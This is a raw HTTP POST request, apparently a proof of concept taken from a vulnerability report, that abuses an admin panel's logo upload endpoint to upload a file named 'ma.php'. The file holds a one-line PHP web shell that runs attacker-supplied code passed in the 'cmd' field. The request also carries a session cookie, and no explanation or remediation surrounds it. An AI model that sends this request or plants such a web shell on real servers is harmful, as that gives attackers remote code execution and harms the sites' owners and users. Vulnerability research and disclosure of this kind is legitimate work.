 POST /index.php?m=Setting&a=uploadImg HTTP/1.1
Host: admin.webhack123.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------230243391841665755652401122482
Content-Length: 366
Origin: http://admin.webhack123.com
Connection: close
Referer: http://admin.webhack123.com/index.php?m=Setting&a=index
Cookie: PHPSESSID=jhdk8a1ekvh767p17b015ahn25
-----------------------------230243391841665755652401122482
Content-Disposition: form-data; name="logo"; filename="ma.php"
Content-Type: text/plain
<?php @eval($_POST['cmd']); ?>
-----------------------------230243391841665755652401122482
Content-Disposition: form-data; name="fileName"
logo
-----------------------------230243391841665755652401122482--